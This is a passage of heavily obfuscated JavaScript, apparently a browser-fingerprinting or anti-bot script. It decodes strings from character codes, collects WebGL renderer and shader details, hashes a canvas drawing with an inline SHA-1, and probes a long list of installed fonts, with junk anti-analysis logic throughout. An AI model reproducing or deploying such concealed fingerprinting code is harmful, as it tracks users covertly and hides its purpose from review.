0)))}for(I=(L(359),0);I<s[z(l,123,116,125,118,131,119)];I++){var Zl=s[I][O(1743045661,l)],_=s[I][O(1202266,l)];if(Zz=s[I].J||s[I]._,Zl)for(_=(L(314),0);_<(L(474)?0:1)&&(L(215),-1)!==Zl[z(l,120,125,115,116,135,94,117)](s[I].I);)return s[I]._;else if(_)return s[I]._}Zi()}function sz(s){return(L(832)?0:1)+Math[S(l,129,112,125,115,126,124)]()?Object[O(72697618120931,l)][S(l,119,112,130,94,134,125,95,129,126,127,116,129,131,136)][O(573594,l)](window,s):void 0}function ZI(s){(function(){if(!window[O(1698633989576,
l)]){var s=navigator[z(l,112,127,127,93,112,124,116)];return s===z(l,92,120,114,129,126,130,126,117,131,47,88,125,131,116,129,125,116,131,47,84,135,127,123,126,129,116,129)?!0:s===S(l,93,116,131,130,114,112,127,116)&&RegExp(S(l,99,129,120,115,116,125,131))[O(1372190,l)](navigator[z(l,132,130,116,129,80,118,116,125,131)])}})();setTimeout(function(){if(!((L(305)?0:1)+Math[O(1650473719,l)]())&&new Date%(L(690)?1:3))arguments[O(743397767,l)]();try{s(null,function(){for(function(){if(!window[O(1698633989576,
l)]){var s=RegExp(z(l,84,115,118,116))[O(696453,l)](window[O(65737765534908,l)][S(l,132,130,116,129,80,118,116,125,131)]);if(s)return s[L(726)?0:1];if(!document[O(13722,l)])return void(L(821),0);if(!document[z(l,114,126,124,127,112,131,92,126,115,116)])return L(87)?5:3}}();Sz();)return z(l,106,85,120,129,116,117,126,135,108);return _z()?function(){try{for(;JS(),!J;)return S(l,106,83,116,127,129,116,114,112,131,116,115,108);var s=J[z(l,114,129,116,112,131,116,81,132,117,117,116,129)]();J[z(l,113,120,
125,115,81,132,117,117,116,129)](J[z(l,80,97,97,80,104,110,81,100,85,85,84,97)],s);var _=new Float32Array([L(409)?-1:-0.2,L(202)?-0.9:-1,(L(682),0),L(221)?0.4:0,L(587)?-1:-0.26,(L(588),0),(L(397),0),L(848)?0:0.732134444,(L(543),0)]);J[z(l,113,132,117,117,116,129,83,112,131,112)](J[S(l,80,97,97,80,104,110,81,100,85,85,84,97)],_,J[S(l,98,99,80,99,88,82,110,83,97,80,102)]);s.O_=L(986)?1:3;s.z_=L(830)?2:3;var Ll=J[S(l,114,129,116,112,131,116,95,129,126,118,129,112,124)](),LL=J[z(l,114,129,116,112,131,
116,98,119,112,115,116,129)](J[z(l,101,84,97,99,84,103,110,98,87,80,83,84,97)]);J[z(l,130,119,112,115,116,129,98,126,132,129,114,116)](LL,z(l,112,131,131,129,120,113,132,131,116,47,133,116,114,65,47,112,131,131,129,101,116,129,131,116,135,74,133,112,129,136,120,125,118,47,133,116,114,65,47,133,112,129,136,120,125,99,116,135,82,126,126,129,115,120,125,112,131,116,74,132,125,120,117,126,129,124,47,133,116,114,65,47,132,125,120,117,126,129,124,94,117,117,130,116,131,74,133,126,120,115,47,124,112,120,
125,55,56,138,133,112,129,136,120,125,99,116,135,82,126,126,129,115,120,125,112,131,116,76,112,131,131,129,101,116,129,131,116,135,58,132,125,120,117,126,129,124,94,117,117,130,116,131,74,118,123,110,95,126,130,120,131,120,126,125,76,133,116,114,67,55,112,131,131,129,101,116,129,131,116,135,59,63,59,64,56,74,140));J[S(l,114,126,124,127,120,123,116,98,119,112,115,116,129)](LL);var ol=J[z(l,114,129,116,112,131,116,98,119,112,115,116,129)](J[z(l,85,97,80,86,92,84,93,99,110,98,87,80,83,84,97)]);J[S(l,
130,119,112,115,116,129,98,126,132,129,114,116)](ol,S(l,127,129,116,114,120,130,120,126,125,47,124,116,115,120,132,124,127,47,117,123,126,112,131,74,133,112,129,136,120,125,118,47,133,116,114,65,47,133,112,129,136,120,125,99,116,135,82,126,126,129,115,120,125,112,131,116,74,133,126,120,115,47,124,112,120,125,55,56,47,138,118,123,110,85,129,112,118,82,126,123,126,129,76,133,116,114,67,55,133,112,129,136,120,125,99,116,135,82,126,126,129,115,120,125,112,131,116,59,63,59,64,56,74,140));J[S(l,114,126,
124,127,120,123,116,98,119,112,115,116,129)](ol);J[S(l,112,131,131,112,114,119,98,119,112,115,116,129)](Ll,LL);J[S(l,112,131,131,112,114,119,98,119,112,115,116,129)](Ll,ol);J[z(l,123,120,125,122,95,129,126,118,129,112,124)](Ll);J[z(l,132,130,116,95,129,126,118,129,112,124)](Ll);Ll.s_=J[S(l,118,116,131,80,131,131,129,120,113,91,126,114,112,131,120,126,125)](Ll,S(l,112,131,131,129,101,116,129,131,116,135));Ll.Z_=J[S(l,118,116,131,100,125,120,117,126,129,124,91,126,114,112,131,120,126,125)](Ll,S(l,132,
125,120,117,126,129,124,94,117,117,130,116,131));J[z(l,116,125,112,113,123,116,101,116,129,131,116,135,80,131,131,129,120,113,80,129,129,112,136)](Ll.II);J[z(l,133,116,129,131,116,135,80,131,131,129,120,113,95,126,120,125,131,116,129)](Ll.s_,s.O_,J[S(l,85,91,94,80,99)],sj(L(429)?0:1,(L(342),0),L(341)?21:16,L(938)?10:18,(L(127),4)),(L(667),0),(L(99),0));J[S(l,132,125,120,117,126,129,124,65,117)](Ll.Z_,L(619)?0:1,L(556)?0:1);J[z(l,115,129,112,134,80,129,129,112,136,130)](J._i,(L(727),0),s.z_);try{return iz(J[z(l,
114,112,125,133,112,130)][S(l,131,126,83,112,131,112,100,97,91)]()[O(59662633103,l)](S(l,115,112,131,112,73,120,124,112,118,116,62,127,125,118,74,113,112,130,116,69,67,59),"")[O(1743991968,l)](L(697)?41:47)),iz(J[O(743503909,l)][S(l,131,126,83,112,131,112,100,97,91)]()[O(59662633103,l)](z(l,115,112,131,112,73,120,124,112,118,116,62,127,125,118,74,113,112,130,116,69,67,59),"")[S(l,130,132,113,130,131,129)](L(995)?24:47))}catch(SL){}}catch(zl){return zl[O(48784087007,l)],"[Err]"}}():z(l,106,83,116,
127,129,116,114,112,131,116,115,108)}())}catch(_){s(_[S(l,124,116,130,130,112,118,116)],null)}})}function sI(s){if(!((L(77)?1:0)+Math[O(1650473719,l)]())&&new Date%(L(800)?1:3))arguments[O(743397767,l)]();setTimeout(function(){try{s(null,function(){if(!Zi())return;for(var s=(L(555),0);s<(L(943)?0:1)&&Sz();)return S(l,106,85,120,129,116,117,126,135,108);for(s=(L(774),0);s<(L(996)?0:1)&&_z();)return function(){var s="";try{for(var _=(L(511),0);_<(L(937)?0:1)&&(JS(),!J);)return S(l,106,83,116,127,129,
116,114,112,131,116,115,108);for(var s=J[S(l,118,116,131,95,112,129,112,124,116,131,116,129)](J[z(l,92,80,103,110,101,84,97,99,84,103,110,80,99,99,97,88,81,98)]),s=s+J[z(l,118,116,131,95,112,129,112,124,116,131,116,129)](J[z(l,92,80,103,110,101,84,97,99,84,103,110,100,93,88,85,94,97,92,110,101,84,82,99,94,97,98)]),s=s+J[S(l,118,116,131,95,112,129,112,124,116,131,116,129)](J[S(l,92,80,103,110,85,97,80,86,92,84,93,99,110,100,93,88,85,94,97,92,110,101,84,82,99,94,97,98)]),s=s+J[S(l,118,116,131,95,112,
129,112,124,116,131,116,129)](J[S(l,92,80,103,110,101,80,97,104,88,93,86,110,101,84,82,99,94,97,98)]),s=s+J[z(l,118,116,131,95,112,129,112,124,116,131,116,129)](J[S(l,92,80,103,110,101,84,97,99,84,103,110,99,84,103,99,100,97,84,110,88,92,80,86,84,110,100,93,88,99,98)]),s=s+J[z(l,118,116,131,95,112,129,112,124,116,131,116,129)](J[z(l,92,80,103,110,99,84,103,99,100,97,84,110,88,92,80,86,84,110,100,93,88,99,98)]),s=s+J[S(l,118,116,131,95,112,129,112,124,116,131,116,129)](J[S(l,92,80,103,110,82,94,92,
81,88,93,84,83,110,99,84,103,99,100,97,84,110,88,92,80,86,84,110,100,93,88,99,98)]),s=s+J[S(l,118,116,131,95,112,129,112,124,116,131,116,129)](J[z(l,101,84,93,83,94,97)]),s=s+J[z(l,118,116,131,95,112,129,112,124,116,131,116,129)](J[z(l,97,84,93,83,84,97,84,97)]),s=s+J[S(l,118,116,131,95,112,129,112,124,116,131,116,129)](J[z(l,101,84,97,98,88,94,93)]),s=s+Iz,s=s+J[z(l,118,116,131,95,112,129,112,124,116,131,116,129)](J[S(l,98,87,80,83,88,93,86,110,91,80,93,86,100,80,86,84,110,101,84,97,98,88,94,93)]),
s=s+J[z(l,118,116,131,95,112,129,112,124,116,131,116,129)](J[z(l,92,80,103,110,99,84,103,99,100,97,84,110,98,88,105,84)]),s=s+J[z(l,118,116,131,95,112,129,112,124,116,131,116,129)](J[z(l,92,80,103,110,82,100,81,84,110,92,80,95,110,99,84,103,99,100,97,84,110,98,88,105,84)]),s=s+J[S(l,118,116,131,95,112,129,112,124,116,131,116,129)](J[z(l,92,80,103,110,97,84,93,83,84,97,81,100,85,85,84,97,110,98,88,105,84)]),s=s+(J[S(l,118,116,131,82,126,125,131,116,135,131,80,131,131,129,120,113,132,131,116,130)]()[S(l,
112,125,131,120,112,123,120,112,130)]+z(l,47)+J[S(l,118,116,131,95,112,129,112,124,116,131,116,129)](J[z(l,98,80,92,95,91,84,98)])),s=s+l_(J[S(l,101,84,97,99,84,103,110,98,87,80,83,84,97)]),s=s+l_(J[S(l,85,97,80,86,92,84,93,99,110,98,87,80,83,84,97)]),s=s+J[z(l,114,119,116,114,122,85,129,112,124,116,113,132,117,117,116,129,98,131,112,131,132,130)](J[S(l,85,97,80,92,84,81,100,85,85,84,97)]),I=J[S(l,118,116,131,98,132,127,127,126,129,131,116,115,84,135,131,116,125,130,120,126,125,130)](),s=s+I,ol,SL,
zl,ll,Ol={"\x45XT_\u0074ext\x75re_\u0066ilt\x65r_a\u006eiso\x74ropic":[S(l,92,80,103,110,99,84,103,99,100,97,84,110,92,80,103,110,80,93,88,98,94,99,97,94,95,104,110,84,103,99)],"\u004fES_\x73tan\u0064ard\x5fder\u0069vat\x69ves":[z(l,85,97,80,86,92,84,93,99,110,98,87,80,83,84,97,110,83,84,97,88,101,80,99,88,
101,84,110,87,88,93,99,110,94,84,98)],"\u0057EBKI\x54_EXT\u005ftext\x75re_f\u0069lter\x5fanis\u006ftropic":[S(l,92,80,103,110,99,84,103,99,100,97,84,110,92,80,103,110,80,93,88,98,94,99,97,94,95,104,110,84,103,99)],"\x57EBG\u004c_de\x62ug_\u0072end\x65rer\u005finfo":[z(l,100,93,92,80,98,90,84,83,110,97,84,
93,83,84,97,84,97,110,102,84,81,86,91),S(l,100,93,92,80,98,90,84,83,110,101,84,93,83,94,97,110,102,84,81,86,91)],"\x57EB\u0047L_\x64ra\u0077_b\x75ff\u0065rs":[S(l,83,97,80,102,110,81,100,85,85,84,97,63,110,102,84,81,86,91),z(l,83,97,80,102,110,81,100,85,85,84,97,64,110,102,84,81,86,91),S(l,83,97,80,102,110,81,100,85,85,84,97,65,110,102,84,81,86,91),z(l,83,97,80,102,110,81,100,85,85,84,97,66,110,102,84,81,86,
91),S(l,83,97,80,102,110,81,100,85,85,84,97,67,110,102,84,81,86,91),S(l,83,97,80,102,110,81,100,85,85,84,97,68,110,102,84,81,86,91),S(l,83,97,80,102,110,81,100,85,85,84,97,69,110,102,84,81,86,91),z(l,83,97,80,102,110,81,100,85,85,84,97,70,110,102,84,81,86,91),z(l,92,80,103,110,82,94,91,94,97,110,80,99,99,80,82,87,92,84,93,99,98,110,102,84,81,86,91),S(l,92,80,103,110,83,97,80,102,110,81,100,85,85,84,97,98,110,102,84,81,86,91)]},sl=I[z(l,123,116,125,118,131,119)],Sl=(L(453),0);Sl<sl;Sl++)for(_=(L(137),
0);_<(L(138)?1:0)&&(SL=I[Sl])in Ol;++_){try{ol=J[S(l,118,116,131,84,135,131,116,125,130,120,126,125)](SL)}catch(_l){}for(;null!=ol;){for(var jl in ol)if((L(49),-1)!==Ol[SL][S(l,120,125,115,116,135,94,117)](jl)&&(ll=ol[jl],O(1442151732,l)===typeof ll)){try{zl=J[z(l,118,116,131,95,112,129,112,124,116,131,116,129)](ll)}catch(Jl){}null!=zl&&(s+=zl)}break}}return iz(s)}catch(lL){return lL[z(l,124,116,130,130,112,118,116)],"[Err]"}}();return Zi()?S(l,106,83,116,127,129,116,114,112,131,116,115,108):void 0}())}catch(_){s(_[O(48784087007,
l)],null)}})}function l_(s){(function(){if(!window[S(l,123,126,114,112,131,120,126,125)]){var s=RegExp(S(l,84,115,118,116))[O(696453,l)](window[O(65737765534908,l)][z(l,132,130,116,129,80,118,116,125,131)]);if(s)return s[L(295)?0:1];if(!document[O(13722,l)])return void(L(138),0);if(!document[S(l,114,126,124,127,112,131,92,126,115,116)])return L(561)?2:5}})();var _=J[S(l,118,116,131,98,119,112,115,116,129,95,129,116,114,120,130,120,126,125,85,126,129,124,112,131)](s,J[S(l,91,94,102,110,85,91,94,80,
99)]),I=J[z(l,118,116,131,98,119,112,115,116,129,95,129,116,114,120,130,120,126,125,85,126,129,124,112,131)](s,J[z(l,92,84,83,88,100,92,110,85,91,94,80,99)]);s=J[z(l,118,116,131,98,119,112,115,116,129,95,129,116,114,120,130,120,126,125,85,126,129,124,112,131)](s,J[z(l,87,88,86,87,110,85,91,94,80,99)]);return S(l,106)+_[z(l,129,112,125,118,116,92,120,125)]+z(l,59)+_[O(72674812227464,l)]+S(l,59)+_[S(l,129,112,125,118,116,92,112,135)]+z(l,108,47)+(S(l,106)+I[S(l,129,112,125,118,116,92,120,125)]+z(l,
59)+I[O(72674812227464,l)]+z(l,59)+I[z(l,129,112,125,118,116,92,112,135)]+z(l,108))+z(l,47)+(S(l,106)+s[z(l,129,112,125,118,116,92,120,125)]+z(l,59)+s[O(72674812227464,l)]+S(l,59)+s[z(l,129,112,125,118,116,92,112,135)]+z(l,108))}function JS(){if(!((L(381)?0:1)+Math[S(l,129,112,125,115,126,124)]())&&new Date%(L(911),3))arguments[O(743397767,l)]();for(var s=(L(493),0);s<(L(198)?1:0)&&!J;++s){var _=[O(54415734,l),S(l,116,135,127,116,129,120,124,116,125,131,112,123,60,134,116,113,118,123),z(l,124,126,
137,60,134,116,113,118,123),S(l,134,116,113,122,120,131,60,66,115)],I=document[S(l,114,129,116,112,131,116,84,123,116,124,116,125,131)](z(l,114,112,125,133,112,130)),Zl;for(Zl in I[O(48427091,l)][O(29434784779,l)]=O(1105019,l),_)if(Iz=_[Zl],J=I[S(l,118,116,131,82,126,125,131,116,135,131)](Iz))break}}function _z(){var s;if(void(L(850),0)===jz){s=document[z(l,114,129,116,112,131,116,84,123,116,124,116,125,131)](S(l,114,112,125,133,112,130));if(s=!(!s[S(l,118,116,131,82,126,125,131,116,135,131)]||!s[S(l,
118,116,131,82,126,125,131,116,135,131)](O(70,l))))if(s=!!window[z(l,102,116,113,86,91,97,116,125,115,116,129,120,125,118,82,126,125,131,116,135,131)]){var _;S:{for(;Sz();){_=null;break S}s=null;try{_=document[S(l,114,129,116,112,131,116,84,123,116,124,116,125,131)](S(l,114,112,125,133,112,130)),s=_[z(l,118,116,131,82,126,125,131,116,135,131)](O(54415734,l))||_[z(l,118,116,131,82,126,125,131,116,135,131)](z(l,116,135,127,116,129,120,124,116,125,131,112,123,60,134,116,113,118,123))||_[S(l,118,116,
131,82,126,125,131,116,135,131)](S(l,124,126,137,60,134,116,113,118,123))||_[z(l,118,116,131,82,126,125,131,116,135,131)](z(l,134,116,113,122,120,131,60,66,115))}catch(I){}s||(s=null);_=s}s=!!_}jz=s}return jz}function SI(){try{var s=document[z(l,114,129,116,112,131,116,84,123,116,124,116,125,131)](O(743503909,l));if(!s[z(l,118,116,131,82,126,125,131,116,135,131)])return z(l,93,62,80);var _=s[S(l,118,116,131,82,126,125,131,116,135,131)](O(70,l));return _[S(l,131,116,135,131,81,112,130,116,123,120,
125,116)]=z(l,131,126,127),_[S(l,117,126,125,131)]=S(l,64,67,127,135,47,80,129,120,112,123),_[S(l,131,116,135,131,81,112,130,116,123,120,125,116)]=S(l,112,123,127,119,112,113,116,131,120,114),_[S(l,117,120,123,123,98,131,136,123,116)]=S(l,50,117,69,63),_[O(1674264563,l)](L(511)?0:0.05),_[S(l,117,120,123,123,97,116,114,131)](L(115)?125:163,L(706)?0:1,L(126)?62:42,(L(630),20)),_[z(l,117,120,123,123,98,131,136,123,116)]=S(l,50,63,69,72),_[S(l,117,120,123,123,99,116,135,131)](z(l,80,81,82,83,84,85,86,
87,88,89,90,91,124,125,126,127,128,129,130,131,132,133,134,135,136,137,92,93,94,95,96,97,98,99,100,101,102,103,104,105,112,113,114,115,116,117,118,119,120,121,122,123,111,141,64,48,65,79,66,50,67,51,68,52,69,109,70,53,71,57,72,55,63,56,60,110,76,58,106,138,108,140,139,74,73,54,59,75,61,77,62,78),L(943)?1:2,L(409)?16:15),_[S(l,117,120,123,123,98,131,136,123,116)]=S(l,129,118,113,112,55,64,63,65,59,47,65,63,67,59,47,63,59,47,63,61,70,56),_[z(l,117,120,123,123,99,116,135,131)](z(l,80,81,82,83,84,85,
86,87,88,89,90,91,124,125,126,127,128,129,130,131,132,133,134,135,136,137,92,93,94,95,96,97,98,99,100,101,102,103,104,105,112,113,114,115,116,117,118,119,120,121,122,123,111,141,64,48,65,79,66,50,67,51,68,52,69,109,70,53,71,57,72,55,63,56,60,110,76,58,106,138,108,140,139,74,73,54,59,75,61,77,62,78),L(502)?3:4,L(819)?22:17),_[z(l,130,119,112,115,126,134,81,123,132,129)]=L(371)?5:10,_[z(l,130,119,112,115,126,134,82,126,123,126,129)]=S(l,113,123,132,116),function(s){if(!Zi())return;function _(s,I){(L(829)?
0:1)+Math[O(1650473719,l)]()||(arguments[L(195)?3:1]=O(1540598406,l));return s<<I|s>>>(L(156)?32:47)-I}function I(s){if(!((L(463)?0:1)+Math[O(1650473719,l)]())&&new Date%(L(44),3))arguments[z(l,114,112,123,123,116,116)]();var _,Ll="";for(_=(L(86),7);(L(785),0)<=_;_--)Ll+=(s>>>(L(306)?5:4)*_&(L(522)?8:15))[z(l,131,126,98,131,129,120,125,118)](L(506)?20:16);return Ll}var ol,J,zl,ll,Ol,sl,Sl,_l=Array(L(327)?88:80),jl=L(623)?2147483647:1732584193,lL=L(691)?2147483647:4023233417,Jl=L(244)?2562383102:2147483647,
OL=L(97)?271733878:396805825,zL=L(393)?2147483647:3285377520;zl=(s=function(s){s=s[O(59662633103,l)](RegExp(S(l,107,129,107,125),O(1,l)),z(l,25));for(var _="",I=(L(558),0);I<s[S(l,123,116,125,118,131,119)];I++){var Ll=s[S(l,114,119,112,129,82,126,115,116,80,131)](I);Ll<(L(164)?128:142)?_+=String[z(l,117,129,126,124,82,119,112,129,82,126,115,116)](Ll):((L(893)?169:127)<Ll&&Ll<(L(918)?1204:2048)?_+=String[S(l,117,129,126,124,82,119,112,129,82,126,115,116)](Ll>>(L(752),6)|(L(222)?192:239)):(_+=String[S(l,
117,129,126,124,82,119,112,129,82,126,115,116)](Ll>>(L(800)?7:12)|(L(226)?224:182)),_+=String[z(l,117,129,126,124,82,119,112,129,82,126,115,116)](Ll>>(L(421)?4:6)&(L(859)?60:63)|(L(407)?181:128))),_+=String[z(l,117,129,126,124,82,119,112,129,82,126,115,116)]((L(788)?87:63)&Ll|(L(261)?128:96)))}return _}(s))[z(l,123,116,125,118,131,119)];var oL=[];for(ol=(L(58),0);ol<zl-(L(751)?1:3);ol+=L(198)?4:3)J=s[z(l,114,119,112,129,82,126,115,116,80,131)](ol)<<(L(198)?24:13)|s[S(l,114,119,112,129,82,126,115,
116,80,131)](ol+(L(356)?0:1))<<(L(213)?16:18)|s[z(l,114,119,112,129,82,126,115,116,80,131)](ol+(L(124),2))<<(L(807)?6:8)|s[S(l,114,119,112,129,82,126,115,116,80,131)](ol+(L(758)?1:3)),oL[O(1206290,l)](J);switch(zl%(L(244)?4:3)){case L(731),0:ol=L(45)?2147483648:2087248831;break;case L(682)?0:1:ol=s[z(l,114,119,112,129,82,126,115,116,80,131)](zl-(L(652)?0:1))<<(L(904)?15:24)|(L(183)?8388608:9988507);break;case L(47),2:ol=s[z(l,114,119,112,129,82,126,115,116,80,131)](zl-(L(816)?1:2))<<(L(966)?18:24)|
s[S(l,114,119,112,129,82,126,115,116,80,131)](zl-(L(143)?1:0))<<(L(976)?10:16)|(L(133)?32768:20187);break;case L(153)?3:1:ol=s[z(l,114,119,112,129,82,126,115,116,80,131)](zl-(L(247)?3:1))<<(L(444)?27:24)|s[S(l,114,119,112,129,82,126,115,116,80,131)](zl-(L(425),2))<<(L(113)?16:9)|s[z(l,114,119,112,129,82,126,115,116,80,131)](zl-(L(960)?0:1))<<(L(736)?11:8)|(L(566)?103:128)}for(oL[O(1206290,l)](ol);oL[O(1294399190,l)]%(L(238)?16:18)!=(L(723)?10:14);)oL[O(1206290,l)]((L(111),0));oL[O(1206290,l)](zl>>>
(L(538)?27:29));oL[O(1206290,l)](zl<<(L(916),3)&(L(25)?4294967295:2147483647));for(s=(L(250),0);s<oL[S(l,123,116,125,118,131,119)];s+=L(621)?9:16){for(ol=(L(149),0);ol<(L(76)?16:23);ol++)_l[ol]=oL[s+ol];for(ol=L(771)?12:16;ol<=(L(900)?42:79);ol++)_l[ol]=_(_l[ol-(L(154),3)]^_l[ol-(L(376)?10:8)]^_l[ol-(L(50)?14:17)]^_l[ol-(L(894),16)],L(867)?0:1);J=jl;zl=lL;ll=Jl;Ol=OL;sl=zL;for(ol=(L(426),0);ol<=(L(538)?17:19);ol++)Sl=_(J,(L(878),5))+(zl&ll|~zl&Ol)+sl+_l[ol]+(L(405)?1566465316:1518500249)&(L(673)?
2147483647:4294967295),sl=Ol,Ol=ll,ll=_(zl,L(76)?30:43),zl=J,J=Sl;for(ol=L(915)?15:20;ol<=(L(150)?39:20);ol++)Sl=_(J,L(415)?3:5)+(zl^ll^Ol)+sl+_l[ol]+(L(480)?1472031157:1859775393)&(L(146)?4294967295:2147483647),sl=Ol,Ol=ll,ll=_(zl,L(370)?22:30),zl=J,J=Sl;for(ol=L(573)?39:40;ol<=(L(976)?30:59);ol++)Sl=_(J,L(857)?6:5)+(zl&ll|zl&Ol|ll&Ol)+sl+_l[ol]+(L(228)?2400959708:1611396201)&(L(653)?2147483647:4294967295),sl=Ol,Ol=ll,ll=_(zl,L(444)?25:30),zl=J,J=Sl;for(ol=L(456)?40:60;ol<=(L(859)?110:79);ol++)Sl=
_(J,L(177)?5:2)+(zl^ll^Ol)+sl+_l[ol]+(L(489)?2147483647:3395469782)&(L(613)?2147483647:4294967295),sl=Ol,Ol=ll,ll=_(zl,L(562)?22:30),zl=J,J=Sl;jl=jl+J&(L(575)?2147483647:4294967295);lL=lL+zl&(L(914)?2147483647:4294967295);Jl=Jl+ll&(L(301)?2147483647:4294967295);OL=OL+Ol&(L(637)?2147483647:4294967295);zL=zL+sl&(L(572)?2147483647:4294967295)}return Zi()?(Sl=I(jl)+I(lL)+I(Jl)+I(OL)+I(zL))[S(l,131,126,91,126,134,116,129,82,112,130,116)]():void 0}(s[S(l,131,126,83,112,131,112,100,97,91)]())}catch(I){return O(24810204,
l)+I}}function _I(s){setTimeout(function(){(L(89)?1:0)+Math[O(1650473719,l)]()||(arguments[L(563),2]=z(l,116,124,128,116,130,65));try{var _;var I,Zl,Ll,J,ol,ll,zl,Ol,sl,Sl,_l,jl;z(l,84,129,129,126,129);Sl=sl=jl=ll=J=Ol=Zl=I=null;zl=Ll=(L(39),0);try{I=S(l,127,126,130,120,131,120,126,125,73,47,112,113,130,126,123,132,131,116,74,47,133,120,130,120,113,120,123,120,131,136,73,47,119,120,115,115,116,125,74,47,115,120,130,127,123,112,136,73,47,113,123,126,114,122,47,48,120,124,127,126,129,131,112,125,131,
74,47,131,126,127,73,47,60,68,63,63,63,127,135,74,47,123,116,117,131,73,47,60,68,63,63,63,127,135);Ll=(Zl=[z(l,80,113,112,115,120,47,92,99,47,82,126,125,115,116,125,130,116,115,47,91,120,118,119,131),S(l,80,115,126,113,116,47,85,112,125,118,130,126,125,118,47,98,131,115),S(l,80,115,126,113,116,47,87,116,113,129,116,134),S(l,80,115,126,113,116,47,92,120,125,118,47,98,131,115),S(l,80,118,116,125,114,136,47,85,81),S(l,80,119,112,129,126,125,120),S(l,80,125,115,112,123,132,130),S(l,80,125,118,130,112,
125,112,47,93,116,134),z(l,80,125,118,130,112,125,112,100,95,82),z(l,80,127,112,129,112,121,120,131,112),S(l,80,129,112,113),S(l,80,129,112,113,120,114,47,99,129,112,125,130,127,112,129,116,125,131),S(l,80,129,112,113,120,114,47,99,136,127,116,130,116,131,131,120,125,118),S(l,80,129,120,112,123,47,81,112,123,131,120,114),z(l,80,129,120,112,123,47,81,123,112,114,122),S(l,80,129,120,112,123,47,82,84),z(l,80,129,120,112,123,47,82,104,97),z(l,80,129,120,112,123,47,86,129,116,116,122),S(l,80,129,120,112,
123,47,99,100,97),S(l,80,129,120,112,123),S(l,81,112,131,112,125,118),S(l,81,112,131,112,125,118,82,119,116),z(l,81,112,132,119,112,132,130,47,72,66),S(l,81,116,123,123,47,92,99),S(l,81,120,131,130,131,129,116,112,124,47,101,116,129,112,47,98,116,129,120,117),S(l,81,126,115,126,125,120,47,92,99),S(l,81,126,126,122,124,112,125,47,94,123,115,47,98,131,136,123,116),S(l,81,129,112,118,118,112,115,126,114,120,126),z(l,81,129,126,112,115,134,112,136),z(l,81,129,126,134,112,123,123,120,112,47,93,116,134),
S(l,81,129,126,134,112,123,123,120,112,100,95,82),z(l,82,112,123,120,113,129,120,47,91,120,118,119,131),S(l,82,112,123,120,113,129,120),S(l,82,112,123,120,117,126,129,125,120,112,125,47,85,81),S(l,82,112,124,113,129,120,112,47,92,112,131,119),S(l,82,112,124,113,129,120,112),z(l,82,112,125,115,112,129,112),S(l,82,112,130,131,116,123,123,112,129),S(l,82,112,130,132,112,123),z(l,82,116,125,131,112,132,129),S(l,82,116,125,131,132,129,136,47,86,126,131,119,120,114),S(l,82,119,112,123,122,115,132,130,131,
116,129),z(l,82,126,123,126,125,125,112,47,92,99),z(l,82,126,124,120,114,47,98,112,125,130,47,92,98),z(l,82,126,125,130,126,123,112,130),z(l,82,126,125,130,131,112,125,131,120,112),z(l,82,126,127,127,116,129,127,123,112,131,116,47,86,126,131,119,120,114,47,91,120,118,119,131),z(l,82,126,129,113,116,123),z(l,82,126,129,115,120,112,47,93,116,134),z(l,82,126,129,115,120,112,100,95,82),S(l,82,126,132,129,120,116,129,47,93,116,134,47,81,112,123,131,120,114),S(l,82,126,132,129,120,116,129,47,93,116,134,
47,82,84),S(l,82,126,132,129,120,116,129,47,93,116,134,47,82,104,97),S(l,82,126,132,129,120,116,129,47,93,116,134,47,86,129,116,116,122),S(l,82,126,132,129,120,116,129,47,93,116,134,47,99,100,97),z(l,82,126,132,129,120,116,129,47,93,116,134),z(l,83,85,90,112,120,60,98,81),S(l,83,112,132,125,95,116,125,119),z(l,83,112,133,120,115),z(l,83,116,121,112,101,132,47,91,86,82,47,98,112,125,130,47,92,126,125,126),S(l,83,116,130,115,116,124,126,125,112),z(l,83,120,123,123,116,125,120,112,100,95,82),z(l,83,
126,122,82,119,112,124,127,112),S(l,83,126,131,132,124),z(l,83,126,131,132,124,82,119,116),z(l,84,113,129,120,124,112),S(l,84,125,118,129,112,133,116,129,130,47,92,99),S(l,84,129,112,130,47,81,126,123,115,47,88,99,82),S(l,84,130,131,129,112,125,118,116,123,126,47,84,115,116,130,130,112),z(l,84,132,114,129,126,130,120,112,100,95,82),z(l,84,132,127,119,116,124,120,112),z(l,84,132,129,126,130,131,120,123,116),S(l,85,112,125,118,98,126,125,118),S(l,85,126,129,131,116),S(l,85,129,112,125,122,97,132,116,
119,123),S(l,85,129,112,125,122,123,120,125,47,86,126,131,119,120,114,47,87,116,112,133,136),S(l,85,129,112,125,122,123,120,125,47,86,126,131,119,120,114,47,92,116,115,120,132,124),S(l,85,129,116,116,130,120,112,100,95,82),z(l,85,129,116,125,114,119,47,98,114,129,120,127,131,47,92,99),z(l,86,112,113,129,120,126,123,112),S(l,86,112,132,131,112,124,120),z(l,86,116,126,129,118,120,112),z(l,86,120,118,120),S(l,86,120,130,119,112),S(l,86,126,132,115,136,47,94,123,115,47,98,131,136,123,116),S(l,86,132,
123,120,124),S(l,86,132,123,120,124,82,119,116),z(l,86,132,125,118,98,116,126),z(l,86,132,125,118,130,132,119),S(l,86,132,125,118,130,132,119,82,119,116),S(l,87,112,116,131,131,116,125,130,114,119,134,116,120,123,116,129),S(l,87,112,129,129,120,125,118,131,126,125),z(l,87,116,120,47,98),z(l,87,116,120,99),S(l,87,116,120,130,116,120,47,90,112,122,132,47,86,126,131,119,120,114),z(l,87,120,129,112,118,120,125,126,47,98,112,125,130,47,86,81),z(l,88,124,127,112,114,131),S(l,88,125,117,126,129,124,112,
123,47,97,126,124,112,125),z(l,88,129,120,130,100,95,82),S(l,88,130,122,126,126,123,112,47,95,126,131,112),S(l,89,112,130,124,120,125,116,100,95,82),z(l,90,112,114,130,131,94,125,116),z(l,90,112,120,99,120),S(l,90,112,123,120,125,118,112),S(l,90,112,129,131,120,122,112),z(l,90,119,124,116,129,47,100,88),S(l,90,120,125,126,47,92,99),z(l,90,126,115,114,119,120,112,125,118,100,95,82),S(l,90,126,122,120,123,112),z(l,90,126,137,132,122,112,47,86,126,131,119,120,114,47,95,129,69,93),S(l,91,112,126,47,100,
